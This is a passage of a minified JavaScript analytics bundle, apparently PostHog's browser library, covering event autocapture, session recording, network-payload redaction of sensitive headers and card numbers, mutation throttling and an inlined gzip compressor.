0?arguments[1]:66060288e-1;if(e.size>=t&&e.data.length>1){var n=Math.floor(e.data.length/2),r=e.data.slice(0,n),s=e.data.slice(n);return[pc({size:Vo(r),data:r,sessionId:e.sessionId,windowId:e.windowId}),pc({size:Vo(s),data:s,sessionId:e.sessionId,windowId:e.windowId})].flatMap(i=>i)}return[e]}var Sn=(e=>(e[e.DomContentLoaded=0]="DomContentLoaded",e[e.Load=1]="Load",e[e.FullSnapshot=2]="FullSnapshot",e[e.IncrementalSnapshot=3]="IncrementalSnapshot",e[e.Meta=4]="Meta",e[e.Custom=5]="Custom",e[e.Plugin=6]="Plugin",e))(Sn||{}),Yt=(e=>(e[e.Mutation=0]="Mutation",e[e.MouseMove=1]="MouseMove",e[e.MouseInteraction=2]="MouseInteraction",e[e.Scroll=3]="Scroll",e[e.ViewportResize=4]="ViewportResize",e[e.Input=5]="Input",e[e.TouchMove=6]="TouchMove",e[e.MediaInteraction=7]="MediaInteraction",e[e.StyleSheetRule=8]="StyleSheetRule",e[e.CanvasMutation=9]="CanvasMutation",e[e.Font=10]="Font",e[e.Log=11]="Log",e[e.Drag=12]="Drag",e[e.StyleDeclaration=13]="StyleDeclaration",e[e.Selection=14]="Selection",e[e.AdoptedStyleSheet=15]="AdoptedStyleSheet",e[e.CustomElement=16]="CustomElement",e))(Yt||{});function zd(e){var t;return e instanceof Element&&(e.id===q_||!((t=e.closest)===null||t===void 0||!t.call(e,".toolbar-global-fade-container")))}function ba(e){return!!e&&e.nodeType===1}function Kn(e,t){return!!e&&!!e.tagName&&e.tagName.toLowerCase()===t.toLowerCase()}function am(e){return!!e&&e.nodeType===3}function lm(e){return!!e&&e.nodeType===11}function _u(e){return e?va(e).split(/\s+/):[]}function Gd(e){var t=I==null?void 0:I.location.href;return!!(t&&e&&e.some(n=>t.match(n)))}function Uo(e){var t="";switch(typeof e.className){case"string":t=e.className;break;case"object":t=(e.className&&"baseVal"in e.className?e.className.baseVal:null)||e.getAttribute("class")||"";break;default:t=""}return _u(t)}function cm(e){return Re(e)?null:va(e).split(/(\s+)/).filter(t=>ds(t)).join("").replace(/[\r\n]/g," ").replace(/[ ]+/g," ").substring(0,255)}function wa(e){var t="";return _c(e)&&!dm(e)&&e.childNodes&&e.childNodes.length&&xe(e.childNodes,function(n){var r;am(n)&&n.textContent&&(t+=(r=cm(n.textContent))!==null&&r!==void 0?r:"")}),va(t)}function um(e){return Z(e.target)?e.srcElement||null:(t=e.target)!==null&&t!==void 0&&t.shadowRoot?e.composedPath()[0]||null:e.target||null;var t}var gc=["a","button","form","input","select","textarea","label"];function fm(e){var t=e.parentNode;return!(!t||!ba(t))&&t}function Uk(e,t){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0,s=arguments.length>4?arguments[4]:void 0;if(!I||!e||Kn(e,"html")||!ba(e)||n!=null&&n.url_allowlist&&!Gd(n.url_allowlist)||n!=null&&n.url_ignorelist&&Gd(n.url_ignorelist))return!1;if(n!=null&&n.dom_event_allowlist){var i=n.dom_event_allowlist;if(i&&!i.some(h=>t.type===h))return!1}for(var o=!1,a=[e],l=!0,u=e;u.parentNode&&!Kn(u,"body");)if(lm(u.parentNode))a.push(u.parentNode.host),u=u.parentNode.host;else{if(!(l=fm(u)))break;if(r||gc.indexOf(l.tagName.toLowerCase())>-1)o=!0;else{var c=I.getComputedStyle(l);c&&c.getPropertyValue("cursor")==="pointer"&&(o=!0)}a.push(l),u=l}if(!function(h,p){var _=p==null?void 0:p.element_allowlist;if(Z(_))return!0;var y=function(g){if(_.some(v=>g.tagName.toLowerCase()===v))return{v:!0}};for(var b of h){var m=y(b);if(typeof m=="object")return m.v}return!1}(a,n)||!function(h,p){var _=p==null?void 0:p.css_selector_allowlist;if(Z(_))return!0;var y=function(g){if(_.some(v=>g.matches(v)))return{v:!0}};for(var b of h){var m=y(b);if(typeof m=="object")return m.v}return!1}(a,n))return!1;var f=I.getComputedStyle(e);if(f&&f.getPropertyValue("cursor")==="pointer"&&t.type==="click")return!0;var d=e.tagName.toLowerCase();switch(d){case"html":return!1;case"form":return(s||["submit"]).indexOf(t.type)>=0;case"input":case"select":case"textarea":return(s||["change","click"]).indexOf(t.type)>=0;default:return o?(s||["click"]).indexOf(t.type)>=0:(s||["click"]).indexOf(t.type)>=0&&(gc.indexOf(d)>-1||e.getAttribute("contenteditable")==="true")}}function _c(e){for(var t=e;t.parentNode&&!Kn(t,"body");t=t.parentNode){var n=Uo(t);if(de(n,"ph-sensitive")||de(n,"ph-no-capture"))return!1}if(de(Uo(e),"ph-include"))return!0;var r=e.type||"";if(tt(r))switch(r.toLowerCase()){case"hidden":case"password":return!1}var s=e.name||e.id||"";return!(tt(s)&&/^cc|cardnum|ccnum|creditcard|csc|cvc|cvv|exp|pass|pwd|routing|seccode|securitycode|securitynum|socialsec|socsec|ssn/i.test(s.replace(/[^a-zA-Z0-9]/g,"")))}function dm(e){return!!(Kn(e,"input")&&!["button","checkbox","submit","reset"].includes(e.type)||Kn(e,"select")||Kn(e,"textarea")||e.getAttribute("contenteditable")==="true")}var hm="(4[0-9]{12}(?:[0-9]{3})?)|(5[1-5][0-9]{14})|(6(?:011|5[0-9]{2})[0-9]{12})|(3[47][0-9]{13})|(3(?:0[0-5]|[68][0-9])[0-9]{11})|((?:2131|1800|35[0-9]{3})[0-9]{11})",qk=new RegExp("^(?:".concat(hm,")$")),Wk=new RegExp(hm),pm="\\d{3}-?\\d{2}-?\\d{4}",zk=new RegExp("^(".concat(pm,")$")),Gk=new RegExp("(".concat(pm,")"));function ds(e){var t=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1];return!(Re(e)||tt(e)&&(e=va(e),(t?qk:Wk).test((e||"").replace(/[- ]/g,""))||(t?zk:Gk).test(e)))}function gm(e){var t=wa(e);return ds(t="".concat(t," ").concat(_m(e)).trim())?t:""}function _m(e){var t="";return e&&e.childNodes&&e.childNodes.length&&xe(e.childNodes,function(n){var r;if(n&&((r=n.tagName)===null||r===void 0?void 0:r.toLowerCase())==="span")try{var s=wa(n);t="".concat(t," ").concat(s).trim(),n.childNodes&&n.childNodes.length&&(t="".concat(t," ").concat(_m(n)).trim())}catch(i){ee.error("[AutoCapture]",i)}}),t}function Kk(e){return function(t){var n=t.map(r=>{var s,i,o="";if(r.tag_name&&(o+=r.tag_name),r.attr_class)for(var a of(r.attr_class.sort(),r.attr_class))o+=".".concat(a.replace(/"/g,""));var l=N(N(N(N({},r.text?{text:r.text}:{}),{},{"nth-child":(s=r.nth_child)!==null&&s!==void 0?s:0,"nth-of-type":(i=r.nth_of_type)!==null&&i!==void 0?i:0},r.href?{href:r.href}:{}),r.attr_id?{attr_id:r.attr_id}:{}),r.attributes),u={};return lo(l).sort((c,f)=>{var[d]=c,[h]=f;return d.localeCompare(h)}).forEach(c=>{var[f,d]=c;return u[Kd(f.toString())]=Kd(d.toString())}),o+=":",o+=lo(l).map(c=>{var[f,d]=c;return"".concat(f,'="').concat(d,'"')}).join("")});return n.join(";")}(function(t){return t.map(n=>{var r,s,i={text:(r=n.$el_text)===null||r===void 0?void 0:r.slice(0,400),tag_name:n.tag_name,href:(s=n.attr__href)===null||s===void 0?void 0:s.slice(0,2048),attr_class:Qk(n),attr_id:n.attr__id,nth_child:n.nth_child,nth_of_type:n.nth_of_type,attributes:{}};return lo(n).filter(o=>{var[a]=o;return a.indexOf("attr__")===0}).forEach(o=>{var[a,l]=o;return i.attributes[a]=l}),i})}(e))}function Kd(e){return e.replace(/"|\\"/g,'\\"')}function Qk(e){var t=e.attr__class;return t?He(t)?t:_u(t):void 0}var mc="[SessionRecording]",vc="redacted",Ki={initiatorTypes:["audio","beacon","body","css","early-hint","embed","fetch","frame","iframe","icon","image","img","input","link","navigation","object","ping","script","track","video","xmlhttprequest"],maskRequestFn:e=>e,recordHeaders:!1,recordBody:!1,recordInitialRequests:!1,recordPerformance:!1,performanceEntryTypeToObserve:["first-input","navigation","paint","resource"],payloadSizeLimitBytes:1e6,payloadHostDenyList:[".lr-ingest.io",".ingest.sentry.io",".clarity.ms","analytics.google.com"]},Jk=["authorization","x-forwarded-for","authorization","cookie","set-cookie","x-api-key","x-real-ip","remote-addr","forwarded","proxy-authorization","x-csrf-token","x-csrftoken","x-xsrf-token"],Yk=["password","secret","passwd","api_key","apikey","auth","credentials","mysql_pwd","privatekey","private_key","token"],Xk=["/s/","/e/","/i/"];function Qd(e,t,n,r){if(Re(e))return e;var s=(t==null?void 0:t["content-length"])||function(i){return new Blob([i]).size}(e);return tt(s)&&(s=parseInt(s)),s>n?mc+" ".concat(r," body too large to record (").concat(s," bytes)"):e}function Jd(e,t){if(Re(e))return e;var n=e;return ds(n,!1)||(n=mc+" "+t+" body "+vc),xe(Yk,r=>{var s,i;(s=n)!==null&&s!==void 0&&s.length&&((i=n)===null||i===void 0?void 0:i.indexOf(r))!==-1&&(n=mc+" "+t+" body "+vc+" as might contain: "+r)}),n}var Zk=(e,t)=>{var n,r,s,i={payloadSizeLimitBytes:Ki.payloadSizeLimitBytes,performanceEntryTypeToObserve:[...Ki.performanceEntryTypeToObserve],payloadHostDenyList:[...t.payloadHostDenyList||[],...Ki.payloadHostDenyList]},o=e.session_recording.recordHeaders!==!1&&t.recordHeaders,a=e.session_recording.recordBody!==!1&&t.recordBody,l=e.capture_performance!==!1&&t.recordPerformance,u=(n=i,s=Math.min(1e6,(r=n.payloadSizeLimitBytes)!==null&&r!==void 0?r:1e6),d=>(d!=null&&d.requestBody&&(d.requestBody=Qd(d.requestBody,d.requestHeaders,s,"Request")),d!=null&&d.responseBody&&(d.responseBody=Qd(d.responseBody,d.responseHeaders,s,"Response")),d)),c=d=>{return u(((_,y)=>{var b,m=es(_.name),g=y.indexOf("http")===0?(b=es(y))===null||b===void 0?void 0:b.pathname:y;g==="/"&&(g="");var v=m==null?void 0:m.pathname.replace(g||"","");if(!(m&&v&&Xk.some(S=>v.indexOf(S)===0)))return _})((p=(h=d).requestHeaders,Re(p)||xe(Object.keys(p??{}),_=>{Jk.includes(_.toLowerCase())&&(p[_]=vc)}),h),e.api_host));var h,p},f=Dt(e.session_recording.maskNetworkRequestFn);return f&&Dt(e.session_recording.maskCapturedNetworkRequestFn)&&ee.warn("Both `maskNetworkRequestFn` and `maskCapturedNetworkRequestFn` are defined. `maskNetworkRequestFn` will be ignored."),f&&(e.session_recording.maskCapturedNetworkRequestFn=d=>{var h=e.session_recording.maskNetworkRequestFn({url:d.name});return N(N({},d),{},{name:h==null?void 0:h.url})}),i.maskRequestFn=Dt(e.session_recording.maskCapturedNetworkRequestFn)?d=>{var h,p,_,y=c(d);return y&&(h=(p=(_=e.session_recording).maskCapturedNetworkRequestFn)===null||p===void 0?void 0:p.call(_,y))!==null&&h!==void 0?h:void 0}:d=>function(h){if(!Z(h))return h.requestBody=Jd(h.requestBody,"Request"),h.responseBody=Jd(h.responseBody,"Response"),h}(c(d)),N(N(N({},Ki),i),{},{recordHeaders:o,recordBody:a,recordPerformance:l,recordInitialRequests:l})};function Nt(e,t,n,r,s){return t>n&&(ee.warn("min cannot be greater than max."),t=n),mt(e)?e>n?(r&&ee.warn(r+" cannot be  greater than max: "+n+". Using max value instead."),n):e<t?(r&&ee.warn(r+" cannot be less than min: "+t+". Using min value instead."),t):e:(r&&ee.warn(r+" must be a number. using max or fallback. max: "+n+", fallback: "+s),Nt(s||n,t,n,r))}class ex{constructor(t){var n,r,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};B(this,"bucketSize",100),B(this,"refillRate",10),B(this,"mutationBuckets",{}),B(this,"loggedTracker",{}),B(this,"refillBuckets",()=>{Object.keys(this.mutationBuckets).forEach(i=>{this.mutationBuckets[i]=this.mutationBuckets[i]+this.refillRate,this.mutationBuckets[i]>=this.bucketSize&&delete this.mutationBuckets[i]})}),B(this,"getNodeOrRelevantParent",i=>{var o=this.rrweb.mirror.getNode(i);if((o==null?void 0:o.nodeName)!=="svg"&&o instanceof Element){var a=o.closest("svg");if(a)return[this.rrweb.mirror.getId(a),a]}return[i,o]}),B(this,"numberOfChanges",i=>{var o,a,l,u,c,f,d,h;return((o=(a=i.removes)===null||a===void 0?void 0:a.length)!==null&&o!==void 0?o:0)+((l=(u=i.attributes)===null||u===void 0?void 0:u.length)!==null&&l!==void 0?l:0)+((c=(f=i.texts)===null||f===void 0?void 0:f.length)!==null&&c!==void 0?c:0)+((d=(h=i.adds)===null||h===void 0?void 0:h.length)!==null&&d!==void 0?d:0)}),B(this,"throttleMutations",i=>{if(i.type!==3||i.data.source!==0)return i;var o=i.data,a=this.numberOfChanges(o);o.attributes&&(o.attributes=o.attributes.filter(u=>{var c,f,d,[h,p]=this.getNodeOrRelevantParent(u.id);return this.mutationBuckets[h]===0?!1:(this.mutationBuckets[h]=(c=this.mutationBuckets[h])!==null&&c!==void 0?c:this.bucketSize,this.mutationBuckets[h]=Math.max(this.mutationBuckets[h]-1,0),this.mutationBuckets[h]===0&&(this.loggedTracker[h]||(this.loggedTracker[h]=!0,(f=(d=this.options).onBlockedNode)===null||f===void 0||f.call(d,h,p))),u)}));var l=this.numberOfChanges(o);return l!==0||a===l?i:void 0}),this.rrweb=t,this.options=s,this.refillRate=Nt((n=this.options.refillRate)!==null&&n!==void 0?n:this.refillRate,0,100,"mutation throttling refill rate"),this.bucketSize=Nt((r=this.options.bucketSize)!==null&&r!==void 0?r:this.bucketSize,0,100,"mutation throttling bucket size"),setInterval(()=>{this.refillBuckets()},1e3)}}var Ut=Uint8Array,Tt=Uint16Array,hs=Uint32Array,mu=new Ut([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),vu=new Ut([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),Yd=new Ut([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),mm=function(e,t){for(var n=new Tt(31),r=0;r<31;++r)n[r]=t+=1<<e[r-1];var s=new hs(n[30]);for(r=1;r<30;++r)for(var i=n[r];i<n[r+1];++i)s[i]=i-n[r]<<5|r;return[n,s]},vm=mm(mu,2),tx=vm[0],yc=vm[1];tx[28]=258,yc[258]=28;for(var Xd=mm(vu,0)[1],ym=new Tt(32768),Oe=0;Oe<32768;++Oe){var cr=(43690&Oe)>>>1|(21845&Oe)<<1;cr=(61680&(cr=(52428&cr)>>>2|(13107&cr)<<2))>>>4|(3855&cr)<<4,ym[Oe]=((65280&cr)>>>8|(255&cr)<<8)>>>1}var Zs=function(e,t,n){for(var r=e.length,s=0,i=new Tt(t);s<r;++s)++i[e[s]-1];var o,a=new Tt(t);for(s=0;s<t;++s)a[s]=a[s-1]+i[s-1]<<1;for(o=new Tt(r),s=0;s<r;++s)o[s]=ym[a[e[s]-1]++]>>>15-e[s];return o},Or=new Ut(288);for(Oe=0;Oe<144;++Oe)Or[Oe]=8;for(Oe=144;Oe<256;++Oe)Or[Oe]=9;for(Oe=256;Oe<280;++Oe)Or[Oe]=7;for(Oe=280;Oe<288;++Oe)Or[Oe]=8;var qo=new Ut(32);for(Oe=0;Oe<32;++Oe)qo[Oe]=5;var nx=Zs(Or,9),rx=Zs(qo,5),bm=function(e){return(e/8>>0)+(7&e&&1)},wm=function(e,t,n){(n==null||n>e.length)&&(n=e.length);var r=new(e instanceof Tt?Tt:e instanceof hs?hs:Ut)(n-t);return r.set(e.subarray(t,n)),r},yn=function(e,t,n){n<<=7&t;var r=t/8>>0;e[r]|=n,e[r+1]|=n>>>8},Rs=function(e,t,n){n<<=7&t;var r=t/8>>0;e[r]|=n,e[r+1]|=n>>>8,e[r+2]|=n>>>16},nl=function(e,t){for(var n=[],r=0;r<e.length;++r)e[r]&&n.push({s:r,f:e[r]});var s=n.length,i=n.slice();if(!s)return[new Ut(0),0];if(s==1){var o=new Ut(n[0].s+1);return o[n[0].s]=1,[o,1]}n.sort(function(S,T){return S.f-T.f}),n.push({s:-1,f:25001});var a=n[0],l=n[1],u=0,c=1,f=2;for(n[0]={s:-1,f:a.f+l.f,l:a,r:l};c!=s-1;)a=n[n[u].f<n[f].f?u++:f++],l=n[u!=c&&n[u].f<n[f].f?u++:f++],n[c++]={s:-1,f:a.f+l.f,l:a,r:l};var d=i[0].s;for(r=1;r<s;++r)i[r].s>d&&(d=i[r].s);var h=new Tt(d+1),p=bc(n[c-1],h,0);if(p>t){r=0;var _=0,y=p-t,b=1<<y;for(i.sort(function(S,T){return h[T.s]-h[S.s]||S.f-T.f});r<s;++r){var m=i[r].s;if(!(h[m]>t))break;_+=b-(1<<p-h[m]),h[m]=t}for(_>>>=y;_>0;){var g=i[r].s;h[g]<t?_-=1<<t-h[g]++-1:++r}for(;r>=0&&_;--r){var v=i[r].s;h[v]==t&&(--h[v],++_)}p=t}return[new Ut(h),p]},bc=function(e,t,n){return e.s==-1?Math.max(bc(e.l,t,n+1),bc(e.r,t,n+1)):t[e.s]=n},Zd=function(e){for(var t=e.length;t&&!e[--t];);for(var n=new Tt(++t),r=0,s=e[0],i=1,o=function(l){n[r++]=l},a=1;a<=t;++a)if(e[a]==s&&a!=t)++i;else{if(!s&&i>2){for(;i>138;i-=138)o(32754);i>2&&(o(i>10?i-11<<5|28690:i-3<<5|12305),i=0)}else if(i>3){for(o(s),--i;i>6;i-=6)o(8304);i>2&&(o(i-3<<5|8208),i=0)}for(;i--;)o(s);i=1,s=e[a]}return[n.subarray(0,r),t]},Is=function(e,t){for(var n=0,r=0;r<t.length;++r)n+=e[r]*t[r];return n},wc=function(e,t,n){var r=n.length,s=bm(t+2);e[s]=255&r,e[s+1]=r>>>8,e[s+2]=255^e[s],e[s+3]=255^e[s+1];for(var i=0;i<r;++i)e[s+i+4]=n[i];return 8*(s+4+r)},eh=function(e,t,n,r,s,i,o,a,l,u,c){yn(t,c++,n),++s[256];for(var f=nl(s,15),d=f[0],h=f[1],p=nl(i,15),_=p[0],y=p[1],b=Zd(d),m=b[0],g=b[1],v=Zd(_),S=v[0],T=v[1],P=new Tt(19),R=0;R<m.length;++R)P[31&m[R]]++;for(R=0;R<S.length;++R)P[31&S[R]]++;for(var k=nl(P,7),C=k[0],$=k[1],A=19;A>4&&!C[Yd[A-1]];--A);var V,se,ie,G,ne=u+5<<3,Y=Is(s,Or)+Is(i,qo)+o,ve=Is(s,d)+Is(i,_)+o+14+3*A+Is(P,C)+(2*P[16]+3*P[17]+7*P[18]);if(ne<=Y&&ne<=ve)return wc(t,c,e.subarray(l,l+u));if(yn(t,c,1+(ve<Y)),c+=2,ve<Y){V=Zs(d,h),se=d,ie=Zs(_,y),G=_;var Xe=Zs(C,$);for(yn(t,c,g-257),yn(t,c+5,T-1),yn(t,c+10,A-4),c+=14,R=0;R<A;++R)yn(t,c+3*R,C[Yd[R]]);c+=3*A;for(var Ze=[m,S],ye=0;ye<2;++ye){var We=Ze[ye];for(R=0;R<We.length;++R){var Ve=31&We[R];yn(t,c,Xe[Ve]),c+=C[Ve],Ve>15&&(yn(t,c,We[R]>>>5&127),c+=We[R]>>>12)}}}else V=nx,se=Or,ie=rx,G=qo;for(R=0;R<a;++R)if(r[R]>255){Ve=r[R]>>>18&31,Rs(t,c,V[Ve+257]),c+=se[Ve+257],Ve>7&&(yn(t,c,r[R]>>>23&31),c+=mu[Ve]);var zt=31&r[R];Rs(t,c,ie[zt]),c+=G[zt],zt>3&&(Rs(t,c,r[R]>>>5&8191),c+=vu[zt])}else Rs(t,c,V[r[R]]),c+=se[r[R]];return Rs(t,c,V[256]),c+se[256]},sx=new hs([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),ix=function(){for(var e=new hs(256),t=0;t<256;++t){for(var n=t,r=9;--r;)n=(1&n&&3988292384)^n>>>1;e[t]=n}return e}(),ox=function(){var e=4294967295;return{p:function(t){for(var n=e,r=0;r<t.length;++r)n=ix[255&n^t[r]]^n>>>8;e=n},d:function(){return 4294967295^e}}},ax=function(e,t,n,r,s){return function(i,o,a,l,u,c){var f=i.length,d=new Ut(l+f+5*(1+Math.floor(f/7e3))+u),h=d.subarray(l,d.length-u),p=0;if(!o||f<8)for(var _=0;_<=f;_+=65535){var y=_+65535;y<f?p=wc(h,p,i.subarray(_,y)):(h[_]=c,p=wc(h,p,i.subarray(_,f)))}else{for(var b=sx[o-1],m=b>>>13,g=8191&b,v=(1<<a)-1,S=new Tt(32768),T=new Tt(v+1),P=Math.ceil(a/3),R=2*P,k=function(O){return(i[O]^i[O+1]<<P^i[O+2]<<R)&v},C=new hs(25e3),$=new Tt(288),A=new Tt(32),V=0,se=0,ie=(_=0,0),G=0,ne=0;_<f;++_){var Y=k(_),ve=32767&_,Xe=T[Y];if(S[ve]=Xe,T[Y]=ve,G<=_){var Ze=f-_;if((V>7e3||ie>24576)&&Ze>423){p=eh(i,h,0,C,$,A,se,ie,ne,_-ne,p),ie=V=se=0,ne=_;for(var ye=0;ye<286;++ye)$[ye]=0;for(ye=0;ye<30;++ye)A[ye]=0}var We=2,Ve=0,zt=g,Ne=ve-Xe&32767;if(Ze>2&&Y==k(_-Ne))for(var L=Math.min(m,Ze)-1,Q=Math.min(32767,_),W=Math.min(258,Ze);Ne<=Q&&--zt&&ve!=Xe;){if(i[_+We]==i[_+We-Ne]){for(var J=0;J<W&&i[_+J]==i[_+J-Ne];++J);if(J>We){if(We=J,Ve=Ne,J>L)break;var _e=Math.min(Ne,J-2),Ce=0;for(ye=0;ye<_e;++ye){var w=_-Ne+ye+32768&32767,E=w-S[w]+32768&32767;E>Ce&&(Ce=E,Xe=w)}}}Ne+=(ve=Xe)-(Xe=S[ve])+32768&32767}if(Ve){C[ie++]=268435456|yc[We]<<18|Xd[Ve];var x=31&yc[We],M=31&Xd[Ve];se+=mu[x]+vu[M],++$[257+x],++A[M],G=_+We,++V}else C[ie++]=i[_],++$[i[_]]}}p=eh(i,h,c,C,$,A,se,ie,ne,_-ne,p)}return wm(d,0,l+bm(p)+u)}(e,t.level==null?6:t.level,t.mem==null?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(e.length)))):12+t.mem,n,r,!0)},Sc=function(e,t,n){for(;n;++t)e[t]=n,n>>>=8},lx=function(e,t){var n=t.filename;if(e[0]=31,e[1]=139,e[2]=8,e[8]=t.level<2?4:t.level==9?2:0,e[9]=3,t.mtime!=0&&Sc(e,4,Math.floor(new Date(t.mtime||Date.now())/1e3)),n){e[3]=8;for(var r=0;r<=n.length;++r)e[r+10]=n.charCodeAt(r)}},cx=function(e){return 10+(e.filename&&e.filename.length+1||0)};function Sm(e,t){t===void 0&&(t={});var n=ox(),r=e.length;n.p(e);var s=ax(e,t,cx(t),8),i=s.length;return lx(s,t),Sc(s,i-8,n.d()),Sc(s,i-4,r),s}function Em(e,t){var n=e.length;if(typeof TextEncoder<"u")return new TextEncoder().encode(e);for(var r=new Ut(e.length+(e.length>>>1)),s=0,i=function(u){r[s++]=u},o=0;o<n;++o){if(s+5>r.length){var a=new Ut(s+8+(n-o<<1));a.set(r),r=a}var l=e.charCodeAt(o);l<128||t?i(l):l<2048?(i(192|l>>>6),i(128|63&l)):l>55295&&l<57344?(i(240|(l=65536+(1047552&l)|1023&e.charCodeAt(++o))>>>18),i(128|l>>>12&63),i(128|l>>>6&63),i(128|63&l)):(i(224|l>>>12),i(128|l>>>6&63),i(128|63&l))}return wm(r,0,s)}function ux(e,t){return function(n){for(var r=0,s=0;s<n.length;s++)r=(r<<5)-r+n.charCodeAt(s),r|=0;return Math.abs(r)}(e)%100<Nt(100*t,0,100)}var js="[SessionRecording]",it=ft(js),fx=3e5,dx=[Yt.MouseMove,Yt.MouseInteraction,Yt.Scroll,Yt.ViewportResize,Yt.Input,Yt.TouchMove,Yt.MediaInteraction,Yt.Drag],th=e=>({rrwebMethod:e,enqueuedAt:Date.now(),attempt:1});function ur(e){return function(t,n){for(var r="",s=0;s<t.length;){var i=t[s++];r+=String.fromCharCode(i)}return r}(Sm(Em(JSON.stringify(e))))}function nh(e){return e.type===Sn.Custom&&e.data.tag==="sessionIdle"}function rh(e,t){return t.some(n=>n.matching==="regex"&&new RegExp(n.url).test(e))}class hx{get sessionIdleThresholdMilliseconds(){return this.instance.config.session_recording.session_idle_threshold_ms||3e5}get rrwebRecord(){var t,n;return ue==null||(t=ue.__PosthogExtensions__)===null||t===void 0||(n=t.rrweb)===null||n===void 0?void 0:n.record}get started(){return this._captureStarted}get sessionManager(){if(!this.instance.sessionManager)throw new Error(js+" must be started with a valid sessionManager.");return this.instance.sessionManager}get fullSnapshotIntervalMillis(){var t,n;return this.triggerStatus==="trigger_pending"?6e4:(t=(n=this.instance.config.session_recording)===null||n===void 0?void 0:n.full_snapshot_interval_millis)!==null&&t!==void 0?t:fx}get isSampled(){var t=this.instance.get_property(Ds);return yr(t)?t:null}get sessionDuration(){var t,n,r=(t=this.buffer)===null||t===void 0?void 0:t.data[((n=this.buffer)===null||n===void 0?void 0:n.data.length)-1],{sessionStartTimestamp:s}=this.sessionManager.checkAndGetSessionAndWindowId(!0);return r?r.timestamp-s:null}get isRecordingEnabled(){var t=!!this.instance.get_property(rc),n=!this.instance.config.disable_session_recording;return I&&t&&n}get isConsoleLogCaptureEnabled(){var t=!!this.instance.get_property(Rd),n=this.instance.config.enable_recording_console_log;return n??t}get canvasRecording(){var t,n,r,s,i,o,a=this.instance.config.session_recording.captureCanvas,l=this.instance.get_property(Ad),u=(t=(n=a==null?void 0:a.recordCanvas)!==null&&n!==void 0?n:l==null?void 0:l.enabled)!==null&&t!==void 0&&t,c=(r=(s=a==null?void 0:a.canvasFps)!==null&&s!==void 0?s:l==null?void 0:l.fps)!==null&&r!==void 0?r:0,f=(i=(o=a==null?void 0:a.canvasQuality)!==null&&o!==void 0?o:l==null?void 0:l.quality)!==null&&i!==void 0?i:0;return{enabled:u,fps:Nt(c,0,12,"canvas recording fps"),quality:Nt(f,0,1,"canvas recording quality")}}get networkPayloadCapture(){var t,n,r=this.instance.get_property(Id),s={recordHeaders:(t=this.instance.config.session_recording)===null||t===void 0?void 0:t.recordHeaders,recordBody:(n=this.instance.config.session_recording)===null||n===void 0?void 0:n.recordBody},i=(s==null?void 0:s.recordHeaders)||(r==null?void 0:r.recordHeaders),o=(s==null?void 0:s.recordBody)||(r==null?void 0:r.recordBody),a=je(this.instance.config.capture_performance)?this.instance.config.capture_performance.network_timing:this.instance.config.capture_performance,l=!!(yr(a)?a:r!=null&&r.capturePerformance);return i||o||l?{recordHeaders:i,recordBody:o,recordPerformance:l}:void 0}get sampleRate(){var t=this.instance.get_property(Od);return mt(t)?t:null}get minimumDuration(){var t=this.instance.get_property(Ld);return mt(t)?t:null}get status(){return this.receivedDecide?this.isRecordingEnabled?this.isSampled===!1?"disabled":this._urlBlocked?"paused":Re(this._linkedFlag)||this._linkedFlagSeen?this.triggerStatus==="trigger_pending"?"buffering":yr(this.isSampled)?this.isSampled?"sampled":"disabled":"active":"buffering":"disabled":"buffering"}get urlTriggerStatus(){var t;return this._urlTriggers.length===0?"trigger_disabled":((t=this.instance)===null||t===void 0?void 0:t.get_property(Ja))===this.sessionId?"trigger_activated":"trigger_pending"}get eventTriggerStatus(){var t;return this._eventTriggers.length===0?"trigger_disabled":((t=this.instance)===null||t===void 0?void 0:t.get_property(Ya))===this.sessionId?"trigger_activated":"trigger_pending"}get triggerStatus(){var t=this.eventTriggerStatus==="trigger_activated"||this.urlTriggerStatus==="trigger_activated",n=this.eventTriggerStatus==="trigger_pending"||this.urlTriggerStatus==="trigger_pending";return t?"trigger_activated":n?"trigger_pending":"trigger_disabled"}constructor(t){if(B(this,"queuedRRWebEvents",[]),B(this,"isIdle",!1),B(this,"_linkedFlagSeen",!1),B(this,"_lastActivityTimestamp",Date.now()),B(this,"_linkedFlag",null),B(this,"_removePageViewCaptureHook",void 0),B(this,"_onSessionIdListener",void 0),B(this,"_persistDecideOnSessionListener",void 0),B(this,"_samplingSessionListener",void 0),B(this,"_urlTriggers",[]),B(this,"_urlBlocklist",[]),B(this,"_urlBlocked",!1),B(this,"_eventTriggers",[]),B(this,"_removeEventTriggerCaptureHook",void 0),B(this,"_forceAllowLocalhostNetworkCapture",!1),B(this,"_onBeforeUnload",()=>{this._flushBuffer()}),B(this,"_onOffline",()=>{this._tryAddCustomEvent("browser offline",{})}),B(this,"_onOnline",()=>{this._tryAddCustomEvent("browser online",{})}),B(this,"_onVisibilityChange",()=>{if(X!=null&&X.visibilityState){var s="window "+X.visibilityState;this._tryAddCustomEvent(s,{})}}),this.instance=t,this._captureStarted=!1,this._endpoint="/s/",this.stopRrweb=void 0,this.receivedDecide=!1,!this.instance.sessionManager)throw it.error("started without valid sessionManager"),new Error(js+" started without valid sessionManager. This is a bug.");if(this.instance.config.__preview_experimental_cookieless_mode)throw new Error(js+" cannot be used with __preview_experimental_cookieless_mode.");var{sessionId:n,windowId:r}=this.sessionManager.checkAndGetSessionAndWindowId();this.sessionId=n,this.windowId=r,this.buffer=this.clearBuffer(),this.sessionIdleThresholdMilliseconds>=this.sessionManager.sessionTimeoutMs&&it.warn("session_idle_threshold_ms (".concat(this.sessionIdleThresholdMilliseconds,") is greater than the session timeout (").concat(this.sessionManager.sessionTimeoutMs,"). Session will never be detected as idle"))}startIfEnabledOrStop(t){this.isRecordingEnabled?(this._startCapture(t),Be(I,"beforeunload",this._onBeforeUnload),Be(I,"offline",this._onOffline),Be(I,"online",this._onOnline),Be(I,"visibilitychange",this._onVisibilityChange),this._setupSampling(),this._addEventTriggerListener(),Re(this._removePageViewCaptureHook)&&(this._removePageViewCaptureHook=this.instance.on("eventCaptured",n=>{try{if(n.event==="$pageview"){var 